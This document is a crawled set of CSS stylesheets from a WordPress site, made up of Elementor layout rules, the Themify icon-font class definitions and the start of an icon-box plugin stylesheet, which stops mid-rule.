.elementor-element.elementor-element-69f1689 > .elementor-widget-container{padding:75px 30px 30px 30px;background-color:#FFFFFF;border-radius:10px 10px 10px 10px;box-shadow:0px 10px 30px 0px rgba(137, 134, 139, 0.11);}.elementor-637 .elementor-element.elementor-element-69f1689.bdt-background-overlay-yes > .elementor-widget-container:before{transition:background 0.3s;}.elementor-637 .elementor-element.elementor-element-69f1689:hover .elementor-widget-container{box-shadow:0px 20px 40px 0px rgba(136.99999999999994, 133.99999999999994, 138.99999999999994, 0.19);}.elementor-637 .elementor-element.elementor-element-98490c1{padding:120px 0px 120px 0px;}.elementor-637 .elementor-element.elementor-element-6c321d2{text-align:center;}.elementor-637 .elementor-element.elementor-element-6c321d2 > .elementor-widget-container{margin:0px 200px 0px 200px;}.elementor-637 .elementor-element.elementor-element-86ead3c .bdt-accordion .bdt-accordion-item + .bdt-accordion-item{margin-top:15px;}.elementor-637 .elementor-element.elementor-element-86ead3c .bdt-accordion .bdt-accordion-title .bdt-title{justify-content:flex-start;}.elementor-637 .elementor-element.elementor-element-86ead3c .bdt-accordion .bdt-accordion-title{background-color:var( --e-global-color-uicore_light );padding:15px 25px 15px 25px;font-family:"Krub", Sans-serif;font-size:30px;font-weight:normal;}.elementor-637 .elementor-element.elementor-element-86ead3c .bdt-accordion .bdt-accordion-item:hover .bdt-accordion-title{color:#FFFFFF;background-color:var( --e-global-color-uicore_dark );}.elementor-637 .elementor-element.elementor-element-86ead3c .bdt-accordion .bdt-accordion-item:hover .bdt-accordion-title .bdt-accordion-custom-icon svg *{fill:#FFFFFF;}.elementor-637 .elementor-element.elementor-element-86ead3c .bdt-accordion .bdt-accordion-item.bdt-open .bdt-accordion-title{color:#FFFFFF;background-color:var( --e-global-color-uicore_dark );}.elementor-637 .elementor-element.elementor-element-86ead3c .bdt-accordion .bdt-accordion-item.bdt-open .bdt-accordion-title .bdt-accordion-custom-icon svg *{fill:#FFFFFF;}.elementor-637 .elementor-element.elementor-element-86ead3c .bdt-accordion-container .bdt-accordion .bdt-accordion-title .bdt-accordion-icon{padding:10px 0px 10px 0px;}.elementor-637 .elementor-element.elementor-element-86ead3c .bdt-accordion .bdt-accordion-content{background-color:var( --e-global-color-uicore_light );padding:20px 75px 20px 40px;}.elementor-637 .elementor-element.elementor-element-86ead3c > .elementor-widget-container{margin:0px 100px 0px 100px;}@media(max-width:1024px) and (min-width:768px){.elementor-637 .elementor-element.elementor-element-6f579dd{width:100%;}.elementor-637 .elementor-element.elementor-element-9b00659{width:100%;}}@media(max-width:1024px){.elementor-637 .elementor-element.elementor-element-ed0ab11{padding:75px 0px 75px 0px;}.elementor-637 .elementor-element.elementor-element-3c9e737 img{width:60%;}.elementor-637 .elementor-element.elementor-element-9b00659.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-637 .elementor-element.elementor-element-9b00659 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-637 .elementor-element.elementor-element-b5e4418{text-align:center;}.elementor-637 .elementor-element.elementor-element-9b27387{padding:75px 0px 40px 0px;}.elementor-637 .elementor-element.elementor-element-e43d3fe > .elementor-element-populated{padding:0px 6px 0px 0px;}.elementor-637 .elementor-element.elementor-element-7479165{--ep-advanced-icon-box-icon-top-v-offset:-0px;--ep-advanced-icon-box-icon-top-h-offset:0px;}.elementor-637 .elementor-element.elementor-element-7479165 .bdt-advanced-icon-box .bdt-icon-wrapper{font-size:50px;width:50px;}.elementor-637 .elementor-element.elementor-element-7479165 .bdt-advanced-icon-box-content .bdt-advanced-icon-box-description{font-size:15px;}.elementor-637 .elementor-element.elementor-element-7479165 > .elementor-widget-container{padding:20px 20px 20px 20px;}.elementor-637 .elementor-element.elementor-element-765879c > .elementor-element-populated{padding:0px 3px 0px 3px;}.elementor-637 .elementor-element.elementor-element-bacda77{--ep-advanced-icon-box-icon-top-v-offset:-0px;--ep-advanced-icon-box-icon-top-h-offset:0px;}.elementor-637 .elementor-element.elementor-element-bacda77 .bdt-advanced-icon-box .bdt-icon-wrapper{font-size:50px;width:50px;}.elementor-637 .elementor-element.elementor-element-bacda77 .bdt-advanced-icon-box-content .bdt-advanced-icon-box-description{font-size:15px;}.elementor-637 .elementor-element.elementor-element-bacda77 > .elementor-widget-container{padding:20px 20px 20px 20px;}.elementor-637 .elementor-element.elementor-element-330b2bf > .elementor-element-populated{padding:0px 0px 0px 6px;}.elementor-637 .elementor-element.elementor-element-4bf52f8{--ep-advanced-icon-box-icon-top-v-offset:-0px;--ep-advanced-icon-box-icon-top-h-offset:0px;}.elementor-637 .elementor-element.elementor-element-4bf52f8 .bdt-advanced-icon-box .bdt-icon-wrapper{font-size:50px;width:50px;}.elementor-637 .elementor-element.elementor-element-4bf52f8 .bdt-advanced-icon-box-content .bdt-advanced-icon-box-description{font-size:15px;}.elementor-637 .elementor-element.elementor-element-4bf52f8 > .elementor-widget-container{padding:20px 20px 20px 20px;}.elementor-637 .elementor-element.elementor-element-a5f4f02{padding:75px 0px 150px 0px;}.elementor-637 .elementor-element.elementor-element-3c28951{padding:0px 0px 75px 0px;}.elementor-637 .elementor-element.elementor-element-a75baca{--ep-advanced-icon-box-icon-top-v-offset:-0px;--ep-advanced-icon-box-icon-top-h-offset:0px;}.elementor-637 .elementor-element.elementor-element-a75baca > .elementor-widget-container{padding:30px 10px 10px 10px;}.elementor-637 .elementor-element.elementor-element-0310351{--ep-advanced-icon-box-icon-top-v-offset:-0px;--ep-advanced-icon-box-icon-top-h-offset:0px;}.elementor-637 .elementor-element.elementor-element-0310351 > .elementor-widget-container{padding:30px 10px 10px 10px;}.elementor-637 .elementor-element.elementor-element-69f1689{--ep-advanced-icon-box-icon-top-v-offset:-0px;--ep-advanced-icon-box-icon-top-h-offset:0px;}.elementor-637 .elementor-element.elementor-element-69f1689 > .elementor-widget-container{padding:30px 10px 10px 10px;}.elementor-637 .elementor-element.elementor-element-98490c1{padding:100px 0px 100px 0px;}.elementor-637 .elementor-element.elementor-element-6c321d2 > .elementor-widget-container{margin:0px 100px 0px 100px;}.elementor-637 .elementor-element.elementor-element-86ead3c .bdt-accordion .bdt-accordion-title{padding:12px 20px 12px 20px;}.elementor-637 .elementor-element.elementor-element-86ead3c .bdt-accordion .bdt-accordion-content{padding:20px 50px 20px 30px;}.elementor-637 .elementor-element.elementor-element-86ead3c > .elementor-widget-container{margin:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-637 .elementor-element.elementor-element-ed0ab11{padding:50px 0px 50px 0px;}.elementor-637 .elementor-element.elementor-element-3c9e737 img{width:100%;}.elementor-637 .elementor-element.elementor-element-eccc749{text-align:center;}.elementor-637 .elementor-element.elementor-element-9b27387{padding:50px 0px 30px 0px;}.elementor-637 .elementor-element.elementor-element-ae13eb2 > .elementor-widget-container{margin:0px 0px 20px 0px;padding:0px 25px 20px 25px;}.elementor-637 .elementor-element.elementor-element-e43d3fe > .elementor-element-populated{margin:0px 0px 10px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-637 .elementor-element.elementor-element-7479165{--ep-advanced-icon-box-icon-top-v-offset:-0px;--ep-advanced-icon-box-icon-top-h-offset:0px;}.elementor-637 .elementor-element.elementor-element-7479165 .bdt-advanced-icon-box-icon{margin-bottom:20px;}.elementor-637 .elementor-element.elementor-element-7479165 .bdt-advanced-icon-box .bdt-icon-wrapper{font-size:60px;width:60px;}.elementor-637 .elementor-element.elementor-element-765879c > .elementor-element-populated{margin:0px 0px 10px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-637 .elementor-element.elementor-element-bacda77{--ep-advanced-icon-box-icon-top-v-offset:-0px;--ep-advanced-icon-box-icon-top-h-offset:0px;}.elementor-637 .elementor-element.elementor-element-bacda77 .bdt-advanced-icon-box-icon{margin-bottom:20px;}.elementor-637 .elementor-element.elementor-element-bacda77 .bdt-advanced-icon-box .bdt-icon-wrapper{font-size:60px;width:60px;}.elementor-637 .elementor-element.elementor-element-330b2bf > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-637 .elementor-element.elementor-element-4bf52f8{--ep-advanced-icon-box-icon-top-v-offset:-0px;--ep-advanced-icon-box-icon-top-h-offset:0px;}.elementor-637 .elementor-element.elementor-element-4bf52f8 .bdt-advanced-icon-box-icon{margin-bottom:20px;}.elementor-637 .elementor-element.elementor-element-4bf52f8 .bdt-advanced-icon-box .bdt-icon-wrapper{font-size:60px;width:60px;}.elementor-637 .elementor-element.elementor-element-a5f4f02{padding:50px 0px 0px 0px;}.elementor-637 .elementor-element.elementor-element-3c28951{padding:0px 0px 50px 0px;}.elementor-637 .elementor-element.elementor-element-6803bc5{margin-top:0px;margin-bottom:0px;}.elementor-637 .elementor-element.elementor-element-a75baca{--ep-advanced-icon-box-icon-top-v-offset:-0px;--ep-advanced-icon-box-icon-top-h-offset:0px;}.elementor-637 .elementor-element.elementor-element-a75baca .bdt-advanced-icon-box-icon{margin-bottom:15px;}.elementor-637 .elementor-element.elementor-element-0310351{--ep-advanced-icon-box-icon-top-v-offset:-0px;--ep-advanced-icon-box-icon-top-h-offset:0px;}.elementor-637 .elementor-element.elementor-element-0310351 .bdt-advanced-icon-box-icon{margin-bottom:15px;}.elementor-637 .elementor-element.elementor-element-69f1689{--ep-advanced-icon-box-icon-top-v-offset:-0px;--ep-advanced-icon-box-icon-top-h-offset:0px;}.elementor-637 .elementor-element.elementor-element-69f1689 .bdt-advanced-icon-box-icon{margin-bottom:15px;}.elementor-637 .elementor-element.elementor-element-98490c1{padding:50px 0px 50px 0px;}.elementor-637 .elementor-element.elementor-element-6c321d2 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-637 .elementor-element.elementor-element-86ead3c .bdt-accordion .bdt-accordion-title{padding:12px 0px 12px 20px;}.elementor-637 .elementor-element.elementor-element-86ead3c .bdt-accordion-container .bdt-accordion .bdt-accordion-title .bdt-accordion-icon{padding:10px 10px 10px 10px;}.elementor-637 .elementor-element.elementor-element-86ead3c .bdt-accordion .bdt-accordion-content{padding:15px 20px 15px 20px;}}

--- FILE ---
content_type: text/css
request_url: https://xmetamarkets.com/wp-content/plugins/uicore-framework/assets/fonts/themify-icons.css?ver=1.0.0
body_size: 2615
content:
@font-face {
    font-family: 'themify';
    src: url('/wp-content/plugins/uicore-framework/assets/fonts/themify.eot?-fvbane');
    src: url('/wp-content/plugins/uicore-framework/assets/fonts/themify.eot#iefix-fvbane') format('embedded-opentype'), url('/wp-content/plugins/uicore-framework/assets/fonts/themify.woff?-fvbane') format('woff'),
        url('/wp-content/plugins/uicore-framework/assets/fonts/themify.ttf?-fvbane') format('truetype'), url('/wp-content/plugins/uicore-framework/assets/fonts/themify.svg?-fvbane#themify') format('svg');
    font-weight: normal;
    font-style: normal;
}

[class^='ti-'],
[class*=' ti-'] {
    font-family: 'themify';
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;

    /* Better Font Rendering =========== */
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.ti-wand:before {
    content: '\e600';
}
.ti-volume:before {
    content: '\e601';
}
.ti-user:before {
    content: '\e602';
}
.ti-unlock:before {
    content: '\e603';
}
.ti-unlink:before {
    content: '\e604';
}
.ti-trash:before {
    content: '\e605';
}
.ti-thought:before {
    content: '\e606';
}
.ti-target:before {
    content: '\e607';
}
.ti-tag:before {
    content: '\e608';
}
.ti-tablet:before {
    content: '\e609';
}
.ti-star:before {
    content: '\e60a';
}
.ti-spray:before {
    content: '\e60b';
}
.ti-signal:before {
    content: '\e60c';
}
.ti-shopping-cart:before {
    content: '\e60d';
}
.ti-shopping-cart-full:before {
    content: '\e60e';
}
.ti-settings:before {
    content: '\e60f';
}
.ti-search:before {
    content: '\e610';
}
.ti-zoom-in:before {
    content: '\e611';
}
.ti-zoom-out:before {
    content: '\e612';
}
.ti-cut:before {
    content: '\e613';
}
.ti-ruler:before {
    content: '\e614';
}
.ti-ruler-pencil:before {
    content: '\e615';
}
.ti-ruler-alt:before {
    content: '\e616';
}
.ti-bookmark:before {
    content: '\e617';
}
.ti-bookmark-alt:before {
    content: '\e618';
}
.ti-reload:before {
    content: '\e619';
}
.ti-plus:before {
    content: '\e61a';
}
.ti-pin:before {
    content: '\e61b';
}
.ti-pencil:before {
    content: '\e61c';
}
.ti-pencil-alt:before {
    content: '\e61d';
}
.ti-paint-roller:before {
    content: '\e61e';
}
.ti-paint-bucket:before {
    content: '\e61f';
}
.ti-na:before {
    content: '\e620';
}
.ti-mobile:before {
    content: '\e621';
}
.ti-minus:before {
    content: '\e622';
}
.ti-medall:before {
    content: '\e623';
}
.ti-medall-alt:before {
    content: '\e624';
}
.ti-marker:before {
    content: '\e625';
}
.ti-marker-alt:before {
    content: '\e626';
}
.ti-arrow-up:before {
    content: '\e627';
}
.ti-arrow-right:before {
    content: '\e628';
}
.ti-arrow-left:before {
    content: '\e629';
}
.ti-arrow-down:before {
    content: '\e62a';
}
.ti-lock:before {
    content: '\e62b';
}
.ti-location-arrow:before {
    content: '\e62c';
}
.ti-link:before {
    content: '\e62d';
}
.ti-layout:before {
    content: '\e62e';
}
.ti-layers:before {
    content: '\e62f';
}
.ti-layers-alt:before {
    content: '\e630';
}
.ti-key:before {
    content: '\e631';
}
.ti-import:before {
    content: '\e632';
}
.ti-image:before {
    content: '\e633';
}
.ti-heart:before {
    content: '\e634';
}
.ti-heart-broken:before {
    content: '\e635';
}
.ti-hand-stop:before {
    content: '\e636';
}
.ti-hand-open:before {
    content: '\e637';
}
.ti-hand-drag:before {
    content: '\e638';
}
.ti-folder:before {
    content: '\e639';
}
.ti-flag:before {
    content: '\e63a';
}
.ti-flag-alt:before {
    content: '\e63b';
}
.ti-flag-alt-2:before {
    content: '\e63c';
}
.ti-eye:before {
    content: '\e63d';
}
.ti-export:before {
    content: '\e63e';
}
.ti-exchange-vertical:before {
    content: '\e63f';
}
.ti-desktop:before {
    content: '\e640';
}
.ti-cup:before {
    content: '\e641';
}
.ti-crown:before {
    content: '\e642';
}
.ti-comments:before {
    content: '\e643';
}
.ti-comment:before {
    content: '\e644';
}
.ti-comment-alt:before {
    content: '\e645';
}
.ti-close:before {
    content: '\e646';
}
.ti-clip:before {
    content: '\e647';
}
.ti-angle-up:before {
    content: '\e648';
}
.ti-angle-right:before {
    content: '\e649';
}
.ti-angle-left:before {
    content: '\e64a';
}
.ti-angle-down:before {
    content: '\e64b';
}
.ti-check:before {
    content: '\e64c';
}
.ti-check-box:before {
    content: '\e64d';
}
.ti-camera:before {
    content: '\e64e';
}
.ti-announcement:before {
    content: '\e64f';
}
.ti-brush:before {
    content: '\e650';
}
.ti-briefcase:before {
    content: '\e651';
}
.ti-bolt:before {
    content: '\e652';
}
.ti-bolt-alt:before {
    content: '\e653';
}
.ti-blackboard:before {
    content: '\e654';
}
.ti-bag:before {
    content: '\e655';
}
.ti-move:before {
    content: '\e656';
}
.ti-arrows-vertical:before {
    content: '\e657';
}
.ti-arrows-horizontal:before {
    content: '\e658';
}
.ti-fullscreen:before {
    content: '\e659';
}
.ti-arrow-top-right:before {
    content: '\e65a';
}
.ti-arrow-top-left:before {
    content: '\e65b';
}
.ti-arrow-circle-up:before {
    content: '\e65c';
}
.ti-arrow-circle-right:before {
    content: '\e65d';
}
.ti-arrow-circle-left:before {
    content: '\e65e';
}
.ti-arrow-circle-down:before {
    content: '\e65f';
}
.ti-angle-double-up:before {
    content: '\e660';
}
.ti-angle-double-right:before {
    content: '\e661';
}
.ti-angle-double-left:before {
    content: '\e662';
}
.ti-angle-double-down:before {
    content: '\e663';
}
.ti-zip:before {
    content: '\e664';
}
.ti-world:before {
    content: '\e665';
}
.ti-wheelchair:before {
    content: '\e666';
}
.ti-view-list:before {
    content: '\e667';
}
.ti-view-list-alt:before {
    content: '\e668';
}
.ti-view-grid:before {
    content: '\e669';
}
.ti-uppercase:before {
    content: '\e66a';
}
.ti-upload:before {
    content: '\e66b';
}
.ti-underline:before {
    content: '\e66c';
}
.ti-truck:before {
    content: '\e66d';
}
.ti-timer:before {
    content: '\e66e';
}
.ti-ticket:before {
    content: '\e66f';
}
.ti-thumb-up:before {
    content: '\e670';
}
.ti-thumb-down:before {
    content: '\e671';
}
.ti-text:before {
    content: '\e672';
}
.ti-stats-up:before {
    content: '\e673';
}
.ti-stats-down:before {
    content: '\e674';
}
.ti-split-v:before {
    content: '\e675';
}
.ti-split-h:before {
    content: '\e676';
}
.ti-smallcap:before {
    content: '\e677';
}
.ti-shine:before {
    content: '\e678';
}
.ti-shift-right:before {
    content: '\e679';
}
.ti-shift-left:before {
    content: '\e67a';
}
.ti-shield:before {
    content: '\e67b';
}
.ti-notepad:before {
    content: '\e67c';
}
.ti-server:before {
    content: '\e67d';
}
.ti-quote-right:before {
    content: '\e67e';
}
.ti-quote-left:before {
    content: '\e67f';
}
.ti-pulse:before {
    content: '\e680';
}
.ti-printer:before {
    content: '\e681';
}
.ti-power-off:before {
    content: '\e682';
}
.ti-plug:before {
    content: '\e683';
}
.ti-pie-chart:before {
    content: '\e684';
}
.ti-paragraph:before {
    content: '\e685';
}
.ti-panel:before {
    content: '\e686';
}
.ti-package:before {
    content: '\e687';
}
.ti-music:before {
    content: '\e688';
}
.ti-music-alt:before {
    content: '\e689';
}
.ti-mouse:before {
    content: '\e68a';
}
.ti-mouse-alt:before {
    content: '\e68b';
}
.ti-money:before {
    content: '\e68c';
}
.ti-microphone:before {
    content: '\e68d';
}
.ti-menu:before {
    content: '\e68e';
}
.ti-menu-alt:before {
    content: '\e68f';
}
.ti-map:before {
    content: '\e690';
}
.ti-map-alt:before {
    content: '\e691';
}
.ti-loop:before {
    content: '\e692';
}
.ti-location-pin:before {
    content: '\e693';
}
.ti-list:before {
    content: '\e694';
}
.ti-light-bulb:before {
    content: '\e695';
}
.ti-Italic:before {
    content: '\e696';
}
.ti-info:before {
    content: '\e697';
}
.ti-infinite:before {
    content: '\e698';
}
.ti-id-badge:before {
    content: '\e699';
}
.ti-hummer:before {
    content: '\e69a';
}
.ti-home:before {
    content: '\e69b';
}
.ti-help:before {
    content: '\e69c';
}
.ti-headphone:before {
    content: '\e69d';
}
.ti-harddrives:before {
    content: '\e69e';
}
.ti-harddrive:before {
    content: '\e69f';
}
.ti-gift:before {
    content: '\e6a0';
}
.ti-game:before {
    content: '\e6a1';
}
.ti-filter:before {
    content: '\e6a2';
}
.ti-files:before {
    content: '\e6a3';
}
.ti-file:before {
    content: '\e6a4';
}
.ti-eraser:before {
    content: '\e6a5';
}
.ti-envelope:before {
    content: '\e6a6';
}
.ti-download:before {
    content: '\e6a7';
}
.ti-direction:before {
    content: '\e6a8';
}
.ti-direction-alt:before {
    content: '\e6a9';
}
.ti-dashboard:before {
    content: '\e6aa';
}
.ti-control-stop:before {
    content: '\e6ab';
}
.ti-control-shuffle:before {
    content: '\e6ac';
}
.ti-control-play:before {
    content: '\e6ad';
}
.ti-control-pause:before {
    content: '\e6ae';
}
.ti-control-forward:before {
    content: '\e6af';
}
.ti-control-backward:before {
    content: '\e6b0';
}
.ti-cloud:before {
    content: '\e6b1';
}
.ti-cloud-up:before {
    content: '\e6b2';
}
.ti-cloud-down:before {
    content: '\e6b3';
}
.ti-clipboard:before {
    content: '\e6b4';
}
.ti-car:before {
    content: '\e6b5';
}
.ti-calendar:before {
    content: '\e6b6';
}
.ti-book:before {
    content: '\e6b7';
}
.ti-bell:before {
    content: '\e6b8';
}
.ti-basketball:before {
    content: '\e6b9';
}
.ti-bar-chart:before {
    content: '\e6ba';
}
.ti-bar-chart-alt:before {
    content: '\e6bb';
}
.ti-back-right:before {
    content: '\e6bc';
}
.ti-back-left:before {
    content: '\e6bd';
}
.ti-arrows-corner:before {
    content: '\e6be';
}
.ti-archive:before {
    content: '\e6bf';
}
.ti-anchor:before {
    content: '\e6c0';
}
.ti-align-right:before {
    content: '\e6c1';
}
.ti-align-left:before {
    content: '\e6c2';
}
.ti-align-justify:before {
    content: '\e6c3';
}
.ti-align-center:before {
    content: '\e6c4';
}
.ti-alert:before {
    content: '\e6c5';
}
.ti-alarm-clock:before {
    content: '\e6c6';
}
.ti-agenda:before {
    content: '\e6c7';
}
.ti-write:before {
    content: '\e6c8';
}
.ti-window:before {
    content: '\e6c9';
}
.ti-widgetized:before {
    content: '\e6ca';
}
.ti-widget:before {
    content: '\e6cb';
}
.ti-widget-alt:before {
    content: '\e6cc';
}
.ti-wallet:before {
    content: '\e6cd';
}
.ti-video-clapper:before {
    content: '\e6ce';
}
.ti-video-camera:before {
    content: '\e6cf';
}
.ti-vector:before {
    content: '\e6d0';
}
.ti-themify-logo:before {
    content: '\e6d1';
}
.ti-themify-favicon:before {
    content: '\e6d2';
}
.ti-themify-favicon-alt:before {
    content: '\e6d3';
}
.ti-support:before {
    content: '\e6d4';
}
.ti-stamp:before {
    content: '\e6d5';
}
.ti-split-v-alt:before {
    content: '\e6d6';
}
.ti-slice:before {
    content: '\e6d7';
}
.ti-shortcode:before {
    content: '\e6d8';
}
.ti-shift-right-alt:before {
    content: '\e6d9';
}
.ti-shift-left-alt:before {
    content: '\e6da';
}
.ti-ruler-alt-2:before {
    content: '\e6db';
}
.ti-receipt:before {
    content: '\e6dc';
}
.ti-pin2:before {
    content: '\e6dd';
}
.ti-pin-alt:before {
    content: '\e6de';
}
.ti-pencil-alt2:before {
    content: '\e6df';
}
.ti-palette:before {
    content: '\e6e0';
}
.ti-more:before {
    content: '\e6e1';
}
.ti-more-alt:before {
    content: '\e6e2';
}
.ti-microphone-alt:before {
    content: '\e6e3';
}
.ti-magnet:before {
    content: '\e6e4';
}
.ti-line-double:before {
    content: '\e6e5';
}
.ti-line-dotted:before {
    content: '\e6e6';
}
.ti-line-dashed:before {
    content: '\e6e7';
}
.ti-layout-width-full:before {
    content: '\e6e8';
}
.ti-layout-width-default:before {
    content: '\e6e9';
}
.ti-layout-width-default-alt:before {
    content: '\e6ea';
}
.ti-layout-tab:before {
    content: '\e6eb';
}
.ti-layout-tab-window:before {
    content: '\e6ec';
}
.ti-layout-tab-v:before {
    content: '\e6ed';
}
.ti-layout-tab-min:before {
    content: '\e6ee';
}
.ti-layout-slider:before {
    content: '\e6ef';
}
.ti-layout-slider-alt:before {
    content: '\e6f0';
}
.ti-layout-sidebar-right:before {
    content: '\e6f1';
}
.ti-layout-sidebar-none:before {
    content: '\e6f2';
}
.ti-layout-sidebar-left:before {
    content: '\e6f3';
}
.ti-layout-placeholder:before {
    content: '\e6f4';
}
.ti-layout-menu:before {
    content: '\e6f5';
}
.ti-layout-menu-v:before {
    content: '\e6f6';
}
.ti-layout-menu-separated:before {
    content: '\e6f7';
}
.ti-layout-menu-full:before {
    content: '\e6f8';
}
.ti-layout-media-right-alt:before {
    content: '\e6f9';
}
.ti-layout-media-right:before {
    content: '\e6fa';
}
.ti-layout-media-overlay:before {
    content: '\e6fb';
}
.ti-layout-media-overlay-alt:before {
    content: '\e6fc';
}
.ti-layout-media-overlay-alt-2:before {
    content: '\e6fd';
}
.ti-layout-media-left-alt:before {
    content: '\e6fe';
}
.ti-layout-media-left:before {
    content: '\e6ff';
}
.ti-layout-media-center-alt:before {
    content: '\e700';
}
.ti-layout-media-center:before {
    content: '\e701';
}
.ti-layout-list-thumb:before {
    content: '\e702';
}
.ti-layout-list-thumb-alt:before {
    content: '\e703';
}
.ti-layout-list-post:before {
    content: '\e704';
}
.ti-layout-list-large-image:before {
    content: '\e705';
}
.ti-layout-line-solid:before {
    content: '\e706';
}
.ti-layout-grid4:before {
    content: '\e707';
}
.ti-layout-grid3:before {
    content: '\e708';
}
.ti-layout-grid2:before {
    content: '\e709';
}
.ti-layout-grid2-thumb:before {
    content: '\e70a';
}
.ti-layout-cta-right:before {
    content: '\e70b';
}
.ti-layout-cta-left:before {
    content: '\e70c';
}
.ti-layout-cta-center:before {
    content: '\e70d';
}
.ti-layout-cta-btn-right:before {
    content: '\e70e';
}
.ti-layout-cta-btn-left:before {
    content: '\e70f';
}
.ti-layout-column4:before {
    content: '\e710';
}
.ti-layout-column3:before {
    content: '\e711';
}
.ti-layout-column2:before {
    content: '\e712';
}
.ti-layout-accordion-separated:before {
    content: '\e713';
}
.ti-layout-accordion-merged:before {
    content: '\e714';
}
.ti-layout-accordion-list:before {
    content: '\e715';
}
.ti-ink-pen:before {
    content: '\e716';
}
.ti-info-alt:before {
    content: '\e717';
}
.ti-help-alt:before {
    content: '\e718';
}
.ti-headphone-alt:before {
    content: '\e719';
}
.ti-hand-point-up:before {
    content: '\e71a';
}
.ti-hand-point-right:before {
    content: '\e71b';
}
.ti-hand-point-left:before {
    content: '\e71c';
}
.ti-hand-point-down:before {
    content: '\e71d';
}
.ti-gallery:before {
    content: '\e71e';
}
.ti-face-smile:before {
    content: '\e71f';
}
.ti-face-sad:before {
    content: '\e720';
}
.ti-credit-card:before {
    content: '\e721';
}
.ti-control-skip-forward:before {
    content: '\e722';
}
.ti-control-skip-backward:before {
    content: '\e723';
}
.ti-control-record:before {
    content: '\e724';
}
.ti-control-eject:before {
    content: '\e725';
}
.ti-comments-smiley:before {
    content: '\e726';
}
.ti-brush-alt:before {
    content: '\e727';
}
.ti-youtube:before {
    content: '\e728';
}
.ti-vimeo:before {
    content: '\e729';
}
.ti-twitter:before {
    content: '\e72a';
}
.ti-time:before {
    content: '\e72b';
}
.ti-tumblr:before {
    content: '\e72c';
}
.ti-skype:before {
    content: '\e72d';
}
.ti-share:before {
    content: '\e72e';
}
.ti-share-alt:before {
    content: '\e72f';
}
.ti-rocket:before {
    content: '\e730';
}
.ti-pinterest:before {
    content: '\e731';
}
.ti-new-window:before {
    content: '\e732';
}
.ti-microsoft:before {
    content: '\e733';
}
.ti-list-ol:before {
    content: '\e734';
}
.ti-linkedin:before {
    content: '\e735';
}
.ti-layout-sidebar-2:before {
    content: '\e736';
}
.ti-layout-grid4-alt:before {
    content: '\e737';
}
.ti-layout-grid3-alt:before {
    content: '\e738';
}
.ti-layout-grid2-alt:before {
    content: '\e739';
}
.ti-layout-column4-alt:before {
    content: '\e73a';
}
.ti-layout-column3-alt:before {
    content: '\e73b';
}
.ti-layout-column2-alt:before {
    content: '\e73c';
}
.ti-instagram:before {
    content: '\e73d';
}
.ti-google:before {
    content: '\e73e';
}
.ti-github:before {
    content: '\e73f';
}
.ti-flickr:before {
    content: '\e740';
}
.ti-facebook:before {
    content: '\e741';
}
.ti-dropbox:before {
    content: '\e742';
}
.ti-dribbble:before {
    content: '\e743';
}
.ti-apple:before {
    content: '\e744';
}
.ti-android:before {
    content: '\e745';
}
.ti-save:before {
    content: '\e746';
}
.ti-save-alt:before {
    content: '\e747';
}
.ti-yahoo:before {
    content: '\e748';
}
.ti-wordpress:before {
    content: '\e749';
}
.ti-vimeo-alt:before {
    content: '\e74a';
}
.ti-twitter-alt:before {
    content: '\e74b';
}
.ti-tumblr-alt:before {
    content: '\e74c';
}
.ti-trello:before {
    content: '\e74d';
}
.ti-stack-overflow:before {
    content: '\e74e';
}
.ti-soundcloud:before {
    content: '\e74f';
}
.ti-sharethis:before {
    content: '\e750';
}
.ti-sharethis-alt:before {
    content: '\e751';
}
.ti-reddit:before {
    content: '\e752';
}
.ti-pinterest-alt:before {
    content: '\e753';
}
.ti-microsoft-alt:before {
    content: '\e754';
}
.ti-linux:before {
    content: '\e755';
}
.ti-jsfiddle:before {
    content: '\e756';
}
.ti-joomla:before {
    content: '\e757';
}
.ti-html5:before {
    content: '\e758';
}
.ti-flickr-alt:before {
    content: '\e759';
}
.ti-email:before {
    content: '\e75a';
}
.ti-drupal:before {
    content: '\e75b';
}
.ti-dropbox-alt:before {
    content: '\e75c';
}
.ti-css3:before {
    content: '\e75d';
}
.ti-rss:before {
    content: '\e75e';
}
.ti-rss-alt:before {
    content: '\e75f';
}


--- FILE ---
content_type: text/css
request_url: https://xmetamarkets.com/wp-content/plugins/bdthemes-element-pack/assets/css/ep-advanced-icon-box.css?ver=6.0.0
body_size: 1207
content:
.bdt-advanced-icon-box .bdt-icon-wrapper{display:inline-block;line-height:1;transition:all 350ms cubic-bezier(.24, .85, .58, 1);color:#818a91;font-size:48px;width:48px;height:auto;text-align:center;position:relative;box-sizing:content-box}.bdt-advanced-icon-box .bdt-icon-wrapper:hover{color:#818a91}.bdt-advanced-icon-box .bdt-icon-wrapper i,.bdt-advanced-icon-box .bdt-icon-wrapper svg,.bdt-advanced-icon-box .bdt-icon-wrapper img{position:relative;display:block;transition:transform 350ms cubic-bezier(.24, .85, .58, 1);z-index:1;margin:auto}.bdt-advanced-icon-box .bdt-icon-wrapper i:before,.bdt-advanced-icon-box .bdt-icon-wrapper svg:before,.bdt-advanced-icon-box .bdt-icon-wrapper img:before{position:absolute;left:50%;transform:translateX(-50%)}.bdt-advanced-icon-box .bdt-icon-wrapper i{width:1em;height:1em}.bdt-advanced-icon-box .bdt-advanced-icon-box-content{margin-top:var(--ep-advanced-icon-box-icon-top-v-offset, 0)}.bdt-advanced-icon-box .bdt-advanced-icon-box-readmore{display:inline-block}.bdt-advanced-icon-box .bdt-advanced-icon-box-readmore svg{width:1em}.bdt-advanced-icon-box .bdt-title-separator-wrapper{overflow:hidden;margin-bottom:24px;line-height:1}.bdt-advanced-icon-box .bdt-title-separator-wrapper>*{height:auto}.bdt-advanced-icon-box .bdt-title-separator-wrapper>svg [stroke*='#']{stroke:currentcolor}.bdt-advanced-icon-box .bdt-title-separator-wrapper img{display:none}.bdt-advanced-icon-box .bdt-title-separator-wrapper svg *{stroke:#798184}.bdt-advanced-icon-box .bdt-title-separator-wrapper svg.ep_round{stroke-linecap:round}.bdt-advanced-icon-box .bdt-title-separator-wrapper 